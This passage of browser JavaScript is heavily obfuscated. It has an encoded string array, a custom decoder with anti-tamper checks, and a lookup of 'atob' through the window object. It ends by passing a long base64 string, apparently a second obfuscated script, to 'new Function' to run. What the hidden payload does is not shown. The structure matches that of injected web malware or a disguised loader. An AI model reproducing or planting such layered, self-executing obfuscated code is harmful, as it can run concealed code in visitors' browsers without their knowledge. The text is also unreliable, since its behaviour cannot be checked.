uLvz','vZfvB01iz3HAv1LZsJbVBgvtz25lvJbVwKz0vKTeqJrn','Auj6ufqWowruDdLmr05Iu2LND2vetxLou3DUwg5WzvHP','tuHNme1QuxnkmxrAy1yWBKTtDeTlrei0txPfEeXdzgjx','EK5fzenJC0OYDfPJBxryvvHsA1rirw5mq2ryvdnOA1zx','DuLitJHMsfu3zLn4ALCWB29nsgD6tMPnC0OYDhfwq1vU','vMnUtenKwe56tMPur1P0v1C5AeP5D25wELzxwtfrD2vh','Eu16qxnkmNrXvKnvBKTtDeTlrei0tw1kAeXdy3HAmwXQ','BKXdzejuBejtzfzoDMrPy3nkmMXzy0DsswjxodjwELz4','mteYntiYA0Dcu2LR','z3DLrezRtML3BMffwLLnq2nWwfqXs0TeqJrnv1K0tenK','vg1suK9howXwELPisNL3BLPfEeHHrMrtvdiWBKXdzfHo','CgvyAwnWsZbVB01iz3LnELvZsJf0wMnwmg5lu3rls0rc','rei0twPOAuXdzeHIvLyZsNLRCLnPz3DLre0WtKn3BLKW','q1eYwNbkEwTYu2LND2vevtjoAxDUvg5oqvD5y3bmr05I','uMTzAxDUs2T4wG','tK1Jwha1zuHfBKXdzfHvrezYvNPJm1KWmxrHm1LUtenK','D2vesxDzu3DUwLzOC01dy3byu2G2tevfCe8ZmhnKBhrn','mfj4verNBKXdzfHvshaWwwSXt1KXvNHkExDUyLHjD1OX','y1zNBKTtDeTlrei0twPkBeXdze9ovJvfsNLRCLnPz3DL','mZe1nZbtAMntC3i','yvzKu2nty3nkmwmYvg1ose1hmdrwELjSsNL3BLPgAfLn','C0P6sM5oq1vUs1n0s0TeqJrovgm1tenKALjSrMjkEwTY','ExDUvNPrm1PgvtrImey2uti4DKP5D25wmuO1zfzJmvDT','B29nsgD5wvDnC0OWzhrwwgnUs1n0s0TeqJrnAMn4tenK','ELjzv0zJme5wvNrwEwnZsJfKu2vhuLrzBKPrvJfkreP5','tuHNmK5gmhbpmMXTs0HNCgnTvJbKweP1suHNowrwDgHn','EwTYu2LND2vetxPAu3DUyJboCeTdy3blmg9VtuHNEK5x','mfPfBhrImNbytKzJBKXdzfHvAtLRu1voCLmYwMfpq2nZ','D25Iv1e0vKDKDgeWsLHumfPRvM5stfDvsJbLu2nZsJnS','B1jSz3DkEwTYu2LND2verMXou3DUzenzB05Py3blmg9V','CeSWB29nsgCWwxPfC0P6vK9uq2TUs1n0s0TeqJror1f6','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','EwTYu2LND2veuxDoExDUwJnwuvPdy3blmg9VtuHNEK56','BKXdzfHvv1PTvNPwA1KWCerHm1LUtenKCgnSuMfwmujR','vLLIrefUs1n0s0TeqJrorgrPtenJEfOXBgPkEwTYu2LN','m3b3ttfvBKTtDeTlrei0tKrJEeXdzgXxr3D3sNLRCLnP','D2vetM1ou3DUwJnwuvPdy3blmg9VtuHNELL6sxnkELzp','Egvdy3blmg9VtuHNme5TvxnkmJLeyvnNBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5','wvHkELPvBhvKq2Hks0rcne5uwMHmq2r2utjRB0P5A3bp','BhvKq2Hks0rcne1QrxHmq2mXtMLAEuP5A3blEtf3wvHk','u2LND2verMPAq3DUwtbAuLD5y3blmg9VtuHNEfPeqxnk','wMPvvZfYyvnJC0OXyZjKvfPZyLDZD1z6wNbkExDUvNPs','s1n0s0TeqJrnBu00tenKvwnwBdvkEwTYu2LND2verMXn','A2HvrK1Us1n0s0TeqJrnALjTtenKwLvTuM9kEwTYu2LN','sNL3BLyWou9zmdvkyuDosvuYC3jkExDUwJnwCfLUsMHn','A2XjsNLRCLnPz3DLrfjPtvn3BLf5wKrIAwnWsZbVB01i','otG4ndf0AezLu2m','zhjHBffSsNLRCG','vxnkmxrAy1yWBKTtC29tAwD3zurrmK9dD25KwfPdzvnJ','tw5mq2rytLv0vLz6zfnArwWZt0nJC0OYsNHwrezyvw1O','D2veutfAq3DUwg5WzvHPy3blmg9VtuHNmu5etxnkmtu2','BLHwC25Ir1z1wJnsB0OXmdDMwePSzeHwEwjPqNflsfjV','s0TeqJrnBveYtenKs0PyA29kEwTYu2LND2vevxPAu3DU','tLvkA1nhmxjIBgrty2TRBKXdzfHuEMS1vJfcrfjhnxHk','y3nkmwmXvw1ov09houLwEMrXvNLJC0OXyZfLv3rytM5O','mePKv3Pcne1gmhbmshbIuwWXyK1iz3Hyu2TWy21wmgry','r015tenKDvvxvLvkEwTYu2LND2veuxPAAxDUyMXgBfzd','m1vUtenKDgjxCZvIvez4vhLJC0OYBerHEKOXv21sA1ni','t0DrC0OXDfPJvJbUs1n0s0TeqJrnmKPQtenKrePRtNvk','zfzsmuuZsNLRCLnPz3DLre5TwwL3BK1dwKrJq2nWsZbV','C0OYDhfwq1vUs1n0s0TeqJrovgm0tenKBe5gmxnkEwTY','C0OWtw1rmJrUs1n0s0TeqJrnBvzTtenKBfLvuxfkEwTY','ELjpwtbOt2ftoxzwEwnZsJfJme9erNDIv3rtvNPsueP5','rK4ZvxLJC0OXyZnsBvjvvtj0D1yXqLfzu2nZsJfKuwvv','D25LvZf2yMXJm1rgtLHomLvUtenKm1nwwMTurezdwtfA','uNzzBuvUtenKwe4WwMTvvZfYzfzKufnhww5mq2rTzuu4','vKiXsNL3BLz6wMfzmvOZvtbAwe5Trw5mq2rytJbWALmX','mfL5y3nkmwmWu21ss1eYohHsBe52wwLJC0OXyZjnmK5l','vw1svMqWsMTsEK5usNL3BMiZuJrArLPuyJncwe4Yvw5m','vu1UtenKwe5RtLfwELPdwKvWBgvty3nkmMHeyJnArfDy','nvzdy3nkme5Ovw1suLmZuMPsm0vUtenKnwnRuLzwmuz5','C0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLT','DeTlrei0tKDjm0Xdy3furMXIsNLRCLnPz3DLrfeYtML3','ExDUyLDrELPfovrImuPytJbnBKXdzhvsEKzXvJfgv1Pg','zZfzm2nYweHNEu1dB25msfjVyvHoyKOYCePIvxrPwxLK','ovrABgmZzuDosK9howTkExDUyw5oDgmXyZnxrwnUtenK','y3blmg9VtuHNEu5Qz3nkmdv6uuzZBKTtDeTlrei0twPf','BvPPD25Kq1LVtMLJCeSWB29nsgCWt1DrC0P6uKDuAu1U','u2LND2vettfnu3DUyuvAwu1dy3blmg9VtuHNEfL6z3nk','BLfVu1nND2veuxDnAxDUuJiXvMr5y3blu3b3wvHkELPv','uLHvsfzZsNL3BLyXqK1vBgmZy0DotMjxDhfkExDUvNPA','tenKAgmZtwXkEwTYu2LND2vettjnu3DUwLzOC01dy3bl','sNL3BLz6zeTzmgHptKvkwe5euw5mq2rPwJngAwvTuxDk','Ewjxou9kExDUvNPKyvPfBg1Ar1jquNPNBKXdzhbvmJLi','u2LND2veutfzExDUyunwuLrty3byvdfTzfC1AMrhBhzI','C0OXvKHvvgnUs1n0s0TeqJrnALL3tenKuuPRBeLkEwTY','zfHumdvRvLHgnLvSzfjnq2nZsJfJmLLTsLHovez0ww1f','txnkm1fTs0rzBKTtDeTlrei0tKrjmuXdzhjxvePfsNLR','yZnnBeP5A3jtAwD3zurjmLL5D25nv2rAwxLJCeSWB29n','zZbnALLZsJnKrwfSqw5lu3rls0rcne5usMPmq2rvu21O','D2veuxPnq3DUtMXnAgn5y3blmg9VtuHNme16sxnkELuY','BuXdzdbkAwCYsNLRCLnPz3DLre5PtNL3BK1xzfPzEwnW','mtiXnJa5yuzeBxjz','y3blmg9VtuHNme0YvxnkmvzivvrJBKTtDeTlrei0tKrk','s1n0s0TeqJrnEK5PtenKDLeYA29kEwTYu2LND2vetMXn','ndeYmM94wLjABq','m2rRvLHorKiXwJbJBKXdzfHvr0PkvJfknwfhAgHkExDU','sgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZu0nRn2zt','twPrEeXdzg5KvKjRsNLRCLnPz3DLrezPwvn3BLDyAdft','seP5D25wELL2wtfcDgiWmvHov3HQu0DfBKXdzfHvBePR','vJnkEwTYu2LND2vettbnExDUytjWvuPty3blmg9VtuHN','tLz6wNLuse5OsNL3BLz6wNDzmdL0yJi1we5RwMPumwnU','sLnJCeSWB29nsgD6txPjC0OXqw1tvwDUs1n0s0TeqJrn','neP5D25ABe5Yt1C1twnxtw5mq2ryvuu1A1uWBeLumwrq','mty2mJuYwNL4yLDf','EwjPqNPqvda5zfr0ouXhtMjtAwD3zurkAvPdD25HmwT5','vdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEKLu','qw5lu3rls0rcne1QAZrmq2rdutjACeP5A3jtAwD3zurr','rei0tLrbneXdyZbsAZrQsNLRCLnPz3DLre0WwML3BLLy','ExDUzvHjnvvwzfftrtrUtenKAvnQBfPwmdKWwKvKseP5','wLHomfeZsNL3BLfwtNzJv1jpwKDovMnty3nkmLjeyxPA','suHnogruDdLmr05Iu2LND2vesxHAq3DUuwToBwfty3by','q2ryvuDWsLyXqNHxv1PysNL3BLyWoxbLvMmXuM1oswjx','m2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunWn1Hi','rfvZsNPsr1rPtw5lu3rls0rcne5erxPmq2rYv1rkruP5','BKXdzeDIv3rQvNPzELPfDdjrEwnZsJbkte4YtLrAqZLQ','y3blmg9VtuHNEu5TuxnkmxrAy1yWBKTtDeTlrei0txPg','BvjqwvnJC0OXzfnKr05ry21OALreAhjIAwnZsJnswLDT','z3DLrff4wvn3BMeYCfvku2nWsZbVB01iz3Pzv0vZsNPk','zgTJBwSWvNPKtu55y3nkmNC0yJfSnvLQBevkExDUwNPo','zurrEe9tD25ImJf4v0nJCeSWB29nsgD5twPfC0OWB2XL','CePPwJnxmuLVtuHNEK5uuxnkmvuWs1DZBKTwmg9KsgX3','uhbby1C','tNvkEwXKs0HOyLrdz3DLrezRt0n3BK5fwK9jEwnWs3LK','B29nsgCWwMPRC0OWnxPrrNnUs1n0s0TeqJrnAK15tenK','BhzIAwG0teHRC2vPEejmruLZuxL4ruTyDdjzweLNv1qX','mfjTt0nJC0OXzfbAr05mvJnVngmXy25mq2ryvvvkA1mW','rei0txPzEuXdzgvLBdvLsNLRC1KXDeTlrei0tKrkA0Xd','z25lu3rls0rcne1Trtbmq2nVu0DRmKP5A3jtAwD3zuro','B29nsgD5txPRC0OWAhPKwgTUs1n0s0TeqJrnBu0YtenK','BePQu0rODLnwyZjAA0LUtenKAfuYDfjJBu5HwKv0weP5','yuDouK9hDffwmuu1wNLJC0OXzffJwhbytM5OALuYrw5m','sM5jBKTtDeTlrei0ttjgBeXdy29tr2SYsNLRCLnPz3DL','vdbZngfgtNjrvMrtu0vSwfqXuK1zvMnUtenKwe5fCgPv','ExDUyLDkAgfgyZfpvZrUtenKwe5dowPvEMH2uwXJmMvQ','q2D3zuroAe5PD25xmwX4wfnJCfHumw1KvZvQzeDSDMjP','zZbor0vZsJi1uLPwuw5lu3rls0rcne1Qstnmq2rwtKnS','wM1RBKTtDeTlrei0txPrEuXdzhzIwezzsNLRCLnPz3DL','BvjgtNjlmwrsyLnJC0OZwJjIr05vvg1kr0P5D25wELL2','sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zfju','CLnPz3DLrfe0t0n3BK5PvwXvEwnWsZbVB01iz3LoAKvZ','BKTtDeTlrei0tKrnEeXdyZfuA3DWsNLRCLnPz3DLrfjT','qNbvu2nWsZbVB01iz3Pzv01ZsJe1nLHSng5lu3rls0rc','sJfwsfvuy25lu3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzA','wLnJn2ztEdbHr2X6v3LKBLLvvNnArMDUwfqWBLHizZfz','q2qXzgTknuP5A3jtAwD3zurrmK1PD25tAvy1s0nJCeSW','EKzUv1DnBKTtDeTlrei0txPOBuXdzhzrmMTVsNLRCLnP','zurgAK1tD25krKjWvvnJCeSWB29nsgD4wxPRC0OYz2Xv','u2nZsJjAvgeWoxLxsfjRvdjfBKXdzfHowfPrvNPKnMmY','wLrImLzytLC1nfz6vNrkExDUvNPvELKWzgLsBu5wyLD0','mMfhuLzvmJKXuMToDLDPy3nkm2reyJbwwe5UwNPKsevU','t0C5vfyXsKHKu2nZsJfJmu0YtK5pr3rOvJfbEfjdy3nk','zZbAvgDZsJj0wK1Ruw5lu3rls0rcne0YuxPmq2n3sMTo','sJi5Dgnwz25lu2TYtfHcAgnUtMXtvZuWs0vRB01izZbz','sJbfEfjdoxPrmJGXsNL3BLz6vJfumwmXttjsve1yrw5m','zgTtm051vezKuLPty3nkmezeyJiXC1rTEgPtmgnUtenK','mxbRu2T4mfPgrMTtEwnZsJjOywrhuKTrmJLWvNPsreP5','EwnWsZbVB01izZbAr1fZsJjNBfvvmg5lu3rls0rcne1Q','wxnkme4Zv1zVBKTtDeTlrei0twPrnuXdzfPvBvjVsNLR','wMLJC0OXyZfor3a1tvu5teP5D25wELPRwtfAtu4YuLzI','AwD3zurnne55D25IBezSvKnJCeSWB29nsgCWwKDnC0OW','sJfvmeTxC25lu3rls0rcne5hsMLmq2n5wNPrBeP5A3jt','sJfKuKWYuLnIv3rXyJfWreP5D25srZf2yKzKufzTtKHp','vtfnq3DUytjWvuPty3blmg9VtuHNEfL6wxnkmvO0y1HN','A1CXB29nsgCXturJC0OYrNPJEvvUs1yWB2vdEdvmsg9Z','tenKnuLwqLrkEwTYu2LND2vesxLzExDUuJiXvMr5y3bl','vgf5ovHorgrRvw5JmeP5D25wEMrHwKu1nfnTuK5xBMTU','yZfKr1juvfrbBKXdzhrvmNmWuKzoCLjwzfnLu2nZsJfJ','rei0tvDnmuXdzfPLsfzjsNLRCLnPz3DLreL4wLn3BKPg','ru1UtenKwfvRuxjwmui1tKDSweP5D25wmdLXyMXJmvfT','rKDzmvPku21ouq','mwmZwwPsmwjxoxPwmuPisNL3BLyXsLDzmvzkuKrSnvz5','q2mXvgT3CeP5A3jtAwD3zurgA01tD25Ime5Ws0nJCeSW','mxjIEwnZsJj0DgeWrKDvmNrRvJffneP5D25KsgHHwtbS','z3DLrezRtwL3BLPxrKvlAwnWsZbVB01iz3PzEMnZsJi5','rKyZy0DstwrvC25mq2ryvwXKDLz6vM9zmu00yNPRBKXd','Eu16uxnkmMDSvvuWBKTtDeTlrei0tKDgAeXdzfzsmuuZ','AxDUtKvAt0L5y3blmg9VtuHNEu56qxnkmg9SzvnNBKTt','mvbdEejmDq','uLzIvZLXzwTJBKXdzhHrmJLxvJa5r1KXwKrHmw9UtenK','D25AvfjKyKnJCeSWB29nsgD6wM1rC0OZuw1lrfLUs1n0','uMrIq2nWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','Eu5Qy3nkmg9SzvnNBKTtDeTlrei0txPoAKXdzhzIwezz','z3LovgTZsJjor1vwC25lu3rls0rcne5uvtvmq2rdutjA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y2ToDMrSyZfJBfPytJjfBKXdzdzLr1jQvvHnELKXwLHk','s1yWovnPz3DLrfeWt1n3BLnPvJvlq2nWsZbVB01izZfn','A3Lsq2nWsZbVB01izZbArevZsJe1nLHSng5lu3rls0rc','vMmZu3LJC0OXyZbvBvjkvfHcA1nfBeXkExDUzdaXCe9v','ngnvwLHvrK5AsNL3BLyXsMTzmhH4zwS1rfLty3nkmwmW','zffuruPWvevkALzfy25mq2ryvwK5ALvftNzJrMrsutbZ','s0rcne16AgLmq2rAzuHwsuP5Bgrqv1OXyM1omgfxoxvl','s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvRovH6qJro','EKzPtenKmwrRsJvkEwTYu2LND2vettjpu3DUvg5oqvD5','s1r0BwiZsw9KBuz5suvjou1iz3LpmLjIvvnND2verM1n','n2nTvJbKweP1suHsB2fytMjkm0jeywTwA2jPzgrlsfjV','vNPwAwiYzhHkExDUww5kDwrSyZjtr3nUtenKA1eYovLJ','vMmYwKDoufLty3nkmLz6t0Dgwe5UsK5kExDUzfDgD1Pf','tuHNEu1uA3nkmtu2wgW0BKTtDeTlrei0tvDnmeXdzfzo','sgCWt0DvC0P6vtjkBKLUs1n0s0TeqJrnBve1tenKt05w','mxHxq2nWsZbVB01izZbnBvvZsNPAveLytw5lu3rls0rc','u3rls0rcne1QsxLmq2nTvJbgDeP5A3jtAwD3zurvD05P','y25lu3rls0rcne5ettnmq2rQuMXgyKP5A3jtAwD3zurj','zg5KvKjRsNLRCLnPz3DLrfeWwLn3BLPuuMrIq2nWsZbV','uMvPDfHoBfPQvwXoCLfPy3nkmwrrzuDstgnwqNPwmdLy','CeSWB29nsgCXtKDvC0P6qw1rm0fUs1n0s0TeqJrnBvL6','q2nWsZbVB01iz3Pnv1fZsJj0wK1Ruw5lu3rls0rcne5h','zfHom2HQvvrODLrty3nkmwrqv21ovfDhEgPtrZfYv2LJ','B25lu3rls0rcna','mwrsvw1ov1nwsMPuvu5YvKnJC0OYCe1tm0Phu0vZBKXd','EdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200','AhzwBgrrvdnJBLHuDg1KvZvQzeDSDMjPqMznsgCWt0rr','EwTYu2LND2veutbnq3DUvKHgwMvty3blmg9VtuHNEK1u','tKvAt0L5y3blmg9VtuHNEfPhsxnkmvj4v1HRBKTtC25y','B2jQzwn0','ELLuqxnkmJL0y1zNBKTtDeTlrei0tw1znuXdzfvJvMW1','EvLQy3nkEKfTutnbBKTwmhnkmMnUs1r0EvPyuJfJBtrN','ELi1sNL3BLPisK1sBgmXvKm4BKXdzgPuvxr4zuzSueP5','rw5mq2r4yLC5mvyXrKTzmu5uyxPRBKXdzfHoBMSWzuu0','CLnPz3DLrfeZwxL3BLnPvJvlq2nWsZbVB01iz3LzAMTZ','tZnAAgnPqMTqv01ZwNOXBwrxnwPKr2X2yMLNCguZwMHJ','BwHTsNLRCLnPz3DLre5StLn3BLzuuxbHEwnWsZbVB01i','ug5bAw0','sJj0DgeYoxvnwezxsNL3BLz6wNfxvZeXzgTZBKXdzejp','uMXAu3DUvKHgwMvty3blmg9VtuHNme56sxnkm2TRytfj','v1vZsJnWD00Xvw5lvJa5wM5wDvKZuNbImJrVy3L4muXi','vtvns1nJCeSWB29nsgCWt0DjC0P6sM5oq1vUs1n0s0Te','s0vOCe5Py3blmg9VtuHNEu9uqxnkELLSsLznBKTtDeTl','y3nkmwmXt0vwwa','rei0tLrJmeXdy3furMXIsNLRCLnPz3DLrfuWt0n3BMvU','AxDUwvHoEKPty3blmg9VtuHNmfPTsxnkmNrXvKnvBKTt','vvnTAg1kEwTYsJnrBKXhtMjtAwD3zurnD05PD25ovfLT','s1n0s0TeqJrnmKPTtenJCvrgBgjkEwTYu2LND2vesxHp','vLrrCgf5y3byvNrxs0rcne0YuxLmq2nRvuDSuKP5A3jk','wxOXzK1izZbprfe1tMPRmfKXDgHyvhrWwMLOzK1izZbp','y25mq2r3v2PwELyXsLDArLP4sNL3BLz6vLbpr05uytbO','uMTpu3DUzfHAqW','BMiWtNblq2nWsZbVB01iz3LzAK1ZsNLAwffxmg5lu3rl','owLvrey1uNLJCW','sJfKufj6wLHoBMHQvg0XDLndy3nkm2XQvg1ss01PowPv','rwHWtMLJCeSWB29nsgD4ww1vC0OWsKrABwTUs1n0s0Te','sJfJmgjhuLzuvgrRvfvND0P5D25swfyXtKvot1f5y3nk','t0zKuK1iww5mq2rZtuDgCLjgAgHkExDUvNPsyvPfDZrH','mtvkExDUwvzKBu1wzfnLr1jvvNLJC0OXyZbtEKjgzg1g','s0TeqJrnAMSWtenJmLv5rNPkEwTYu2LND2veutbnu3DU','D25ovtvns1nJCeSWB29nsgD6tuDjC0OYnvjAvLfUs1n0','t0zJmwfhtLfrmNr3sNL3BLz6uMfArwXuyxPKqMfivw5m','twPoBeXdzhjxvePfsNLRCLnPz3DLreK0wML3BK5PvwXv','DeTlrei0tKDzEKXdzeLJm1y1sNLRCLnPz3DLre5PtKn3','qJrnv1jTtenJmKPtvLrkEwTYu2LND2veutrnq3DUsMXK','mu1VtuHNEvLxvxnkmvzivvrJBKTwmg9ru2S3zLr0EvPy','BKTtDeTlrei0txPAAKXdzgXzvvfXsNLRCLnPz3DLrezS','rgCWt1rznu5hutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','zZbpvfK1tKDoyK1iz3Dyu3HTufDfCLPtEg5qvJH3zurr','zZbzEMnZsJbOEMryA25lu2TYtfHcAgnUtMXtvZuWs0vR','u3PgmfPgsxDsEwnZsJfJmfuZCejurZfhsNL3BLz6wtnA','rNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0teC0','s0TeqJrnELKWtenKnuLwqLrkEwTYu2LND2veutnAAxDU','tuHNmu1TwxnkmJLeyvnNBKTwmhbpm0PSzeHwEwjPrKHx','m1fTs0rzBKTtDeTlrei0tKrvmKXdzfzoq2XYsNLRCLnP','BKXdzdjnmvPQvwXOv1KXsKHkExDUutiXCLmXyZfIr1jk','re0XtwL3BLzUAhHLq2nWsZbVB01izZbovefZsJbom1Dw','EejmruLZuxL4ruTuDdLmr05Iu2LND2vestnnExDUvunA','vNPrmeP5D25rBu5jvMXKuLPSrw5mq2ryvwK5A1qXtNjv','u2nZwtf0s0TeqJrnEMm0tenKwLvTuM9kEwXKufvVB01i','mgnUtenKwe5wsMPtrZf2vvzJmgjhtLjJu2nZsJfKuvvT','yvHoyKOXqM1JBMrmzwLKzeTuDdLmr2XIsJncEwiZuNzK','wKzsvgiYtJvsEwnZsJnkvgiYwNvKmhbQvLzJBKXdzfHo','tuHNmu1TrxnkmMHhv0rbBKTtDeTlrei0tw1AAKXdzdns','q3DUtLu1tuTty3byu2HdteHWyLvtz3DLreK0tNL3BLCX','CffkEwTYu2LND2veuMLou3DUwtbAuLD5y3blmg9VtuHN','EvPuqxnkmJLeyvnNBKTtDeTlrei0tKrgA0XdzdbkAwCY','uJfJBKXdzdfAEtLQu2PjnvjPy3nkmwrryKDssveYDgHA','Ce8ZmhbpmLjIvvnND2vettnoAxDUs0vOCe5Py3byu2Hc','mg9VtuHNEvL6A3nkmg9SzvnNBKTtDeTlrei0txPJEKXd','DfHkExDUvJfbnfPwyZfIr05kyLC5q0P5D25wEMrhwtbS','tNPku2nWsZbVB01izZbpvevZsJjOr1Deqw5lu3rls0rc','tunJCeSWB29nsgCXttjnC0OYDfPnA1fUs1n0s0TeqJrn','D1DPy3nkmwrsyKDsv09hDhzzvwG1sNL3BMfhzfruBNbR','CLnPz3DLrfe1tML3BLvdwKPtq2nWsZbVB01izZfoEK1Z','neP5D25HBgn6wKzgvgiZvLHomLvUtenKDgjxDfHLvgHY','tvDjm0XdyZbsAZrQsNLRCLnPz3DLreL3t1n3BMffwLLn','DgvZDa','vNPKA1PgrM1oq2nZsJfKu2fSAfHuELf5wLHfBKXdzfHv','tenKwfqYBenwELL6wta4ngiWvw5mq2rytMTkALvQAhjn','r1Deqw5lu2TXtfHcAgnUtMXtvZuWs0vRB01izZbpr1LZ','ohz4v1DtBa','mg9VtuHNmu1hsxnkm1yYuw5RBKTtDeTlrei0ttjnneXd','B01iz3Lov1fZsJjKmvvhuw5lu3rls0rcne5esxDmq2rS','tLy1ruP5A3jtAwD3zurnmu15D25Av0zfs2LJCeSWB29n'];var _0x3442632u=_0x3442632d;function _0x3442632d(a,b){a=a-0xa1;var c=_0x3442632c[a];if(_0x3442632d['dennbI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3442632d['uptxZS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3442632d['zAJIPI']={},_0x3442632d['dennbI']=!![];}var e=_0x3442632c[0x0],f=a+e,g=_0x3442632d['zAJIPI'][f];if(g===undefined){var h=function(i){this['RuraEs']=i,this['dgoGvD']=[0x1,0x0,0x0],this['jEUNjy']=function(){return'newState';},this['jrpaAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ueHxQD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['zBUVps']=function(){var i=new RegExp(this['jrpaAd']+this['ueHxQD']),j=i['test'](this['jEUNjy']['toString']())?--this['dgoGvD'][0x1]:--this['dgoGvD'][0x0];return this['LDEgEU'](j);},h['prototype']['LDEgEU']=function(i){if(!Boolean(~i))return i;return this['cesIQQ'](this['RuraEs']);},h['prototype']['cesIQQ']=function(j){for(var k=0x0,l=this['dgoGvD']['length'];k<l;k++){this['dgoGvD']['push'](Math['round'](Math['random']())),l=this['dgoGvD']['length'];}return j(this['dgoGvD'][0x0]);},new h(_0x3442632d)['zBUVps'](),c=_0x3442632d['uptxZS'](c),_0x3442632d['zAJIPI'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3442632d;while(!![]){try{var c=parseInt(q(0x1a5))+parseInt(q(0x1fb))*-parseInt(q(0x1b1))+-parseInt(q(0x15b))+-parseInt(q(0x177))+-parseInt(q(0x1a8))*parseInt(q(0x102))+parseInt(q(0x110))+parseInt(q(0x150));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3442632c,0x2652e));var _0x3442632e=window;function _0x3442632f(c,d){var r=_0x3442632d,e={};e['PpAcW']=function(i,j){return i===j;},e['FgHxC']=function(i){return i();},e[r(0xc2)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3442632d,n=typeof window!=='undefined'?window:typeof process===s(0xba)&&typeof require==='function'&&f[s(0x1c3)](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xfe)](l);};return f['FgHxC'](o);});l();for(var m=0x2;m<k['length'];m++){if(f['PnAim'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3442632f(_0x3442632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4NDk2OTRjPVsnVzVDb1c1V'+'mRSM0snLCdXNHVTejFpOScsJ1c3MHhXNn'+'BkSnZ5JywnV1BXblc0eGNHQ28yJywnZVN'+'rbmZLNGInLCdXNE5jTXdHWVc2TycsJ29K'+_0x3442632u(0x152)+'WhkSDhrZ0QxYScsJ1c1MVlrdnp3Jywna1'+'NrOUNTa3VXUnEnLCdXN2xkVlNvVnZDb0s'+_0x3442632u(0x1bc)+'THEnLCdoQ291QTBySycsJ1c0V3lmbWsyV'+'zZTJywnakpia1dRbGRPcScsJ0Rta05XNU'+'JkUTE0JywnbXRXRlc3Zk8nLCd0bWtyV1B'+_0x3442632u(0x11a)+'Y05acGNPRycsJ3RDb2dXT0ZjSUNrOCcsJ'+_0x3442632u(0x12c)+'c2dGRJZU5kSUdLJywnVzROY1Z2aThXNE8'+'nLCdCTVRUQkNvRicsJ3BKTmRVU29VVzZh'+_0x3442632u(0x175)+'CcsJ3MzNWFCOG9uJywnQjhvWVc2VFVDRy'+'csJ1c3UmNIQ2tRV1FUaScsJ1dPZGRWd1p'+'kTDJ1JywnVzZKY1B1T0ZuRycsJ2JyWFpX'+'UHBkTnEnLCdETkJjS2JWY0phJywnVzVCZ'+'FJDa29EdlMnLCdXN2Y1VzREdWVhJywnV1'+'JsZEttaytnWWknLCdXUHBjVUNvUFdPeU0'+'nLCdXT3BjVENvd3BZUEtDbWtzYlNvM2pD'+'a1QnLCd6Q2tNVzRsZElLOCcsJ2FTb3VFW'+_0x3442632u(0x18b)+_0x3442632u(0x139)+'nQjhvclc2YklzVycsJ3Zta3lXNXBkSnhT'+'JywnV1FaZElKRFJXT2knLCd6bW94V1BOY'+'1Zta0UnLCdXN0ZkUjhrRGZaZkdXN08nLC'+'d2MEh1cUNv'+('QScsJ1c1dGNJOG9OVzdiNycsJ1c1dWh2T'+'HVOJywnaG1rMUNZaGRVcScsJ1c2alBXNE'+_0x3442632u(0x18a)+'vdmRtJywnQ045MHFTb3knLCdXUkR5Zkt0'+'Y0dxJywnYmMxb1dSUmRJVycsJ3JTbzJXN'+'jU0QUcnLCdmU2srdEc3ZE9HJywnVzRxdm'+_0x3442632u(0x120)+_0x3442632u(0x163)+'J1dPVmNMbW9VV09xNycsJ0UyZGNIM1QrJ'+'ywnRUtKY0lXdGNMYScsJ2VIeVhXNHpwJy'+_0x3442632u(0x189)+'xJywnZU1hVVdRTzMnLCdXUUZjVlgzY1BD'+'azUnLCdCaHZBd21vRycsJ25HVGhXNHZMJ'+'ywnaW1rQ3Zta1cnLCdvMHFWdnJXJywnVz'+'d4ZE1Tb3V1U29JJywnVzVoZFI4bzJxQ28'+'yJywnendoY1RLamwnLCdDSnRkSm1vSnZH'+'JywnV08xelc0SmNNbWtuJywnanJYcldPQ'+'mRQcScsJ1dRaGNMbW9BV1JTbycsJ3pDbz'+'BXNGZ5RFcnLCdXNTVDVzR2c2VHJywnV1J'+'KY0pxcGNWOGtsJywnV1I5NFc3N2NNU2tJ'+'JywnRW1ralc1SmRJMDAnLCdXNzNjT0Nvc'+'1c1cmYnLCdXUlJkSmRyYVdRVycsJ1c1N2'+'RJbWszRk5LJywnemh0Y1QwUFAnLCdqQ2